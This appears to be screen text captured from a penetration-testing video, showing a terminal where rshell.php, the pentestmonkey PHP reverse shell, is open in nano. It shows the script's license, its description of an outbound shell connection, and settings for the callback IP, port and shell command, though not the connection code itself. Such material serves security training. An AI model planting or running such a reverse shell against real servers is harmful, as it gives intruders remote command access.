 1 2 3 4 12:22
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
GNU nano 7.2 rshell.php
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.160';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next